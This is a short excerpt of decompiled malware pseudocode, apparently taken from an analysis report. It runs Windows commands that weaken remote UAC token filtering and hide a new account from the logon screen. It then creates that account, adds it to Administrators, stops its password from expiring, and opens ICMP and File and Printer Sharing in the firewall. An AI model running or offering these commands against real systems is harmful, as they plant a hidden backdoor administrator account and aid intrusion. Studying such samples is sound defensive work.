 aa_SET_STR(
(int)reg_str,
"cmd /c \"reg add HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /v LocalAccountTokenFilter"
"Policy /t REG_DWORD /d 1 /f && reg add \"HKLM\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Specia"
"lAccounts\\UserList\" /v %s /d 0 /t REG_DWORD /f && reg add HKLM\\SYSTEM\\CurrentControlSet\\Control\\Lsa /v for"
"ceguest /t REG_DWORD /d 0 /f && net accounts /MaxPWAge:unlimited\"",
v24);
v19 = 0x736559;
strcpy(
&netsh_str,
"netsh advfirewall firewall add rule name=\"All ICMP V4\" protocol=icmpv4:any,any dir=in action=allow");
qmemcpy(fw_str, "netsh advfirewall firewall set rule group=\"File and Printer Sharing\" new enable=", 80);
v12 = (int)v24;
aa_SET_STR((int)&CmdLine, "net user %s %s /add", v24, v25);
aa_SET_STR((int)&net_str, "net localgroup administrators %s /add", v12);
WinExec(reg_str, 0);
Sleep(1000u);
WinExec(&CmdLine, 0);
Sleep(2000u);
WinExec(&net_str, 0);
Sleep(500u);
WinExec(&netsh_str, 0);
Sleep(0x3E8u);
WinExec(fw_str, 0);